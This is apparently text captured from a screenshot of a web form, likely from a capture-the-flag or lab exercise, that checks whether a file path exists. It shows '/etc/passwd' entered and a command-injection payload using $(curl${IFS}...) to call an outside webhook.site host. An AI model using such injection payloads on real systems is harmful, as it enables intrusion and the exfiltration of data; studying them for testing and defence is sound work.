 54.251.183.8:31673
Not secure | 54.251.183.8:31673
Enter the file path to check if it exists:
/etc/passwd Submit
Checking $(curl${IFS}https://webhook.site/92ae9281-f5fa-4fb9-95e4-2a34cb42e673)
File is existed!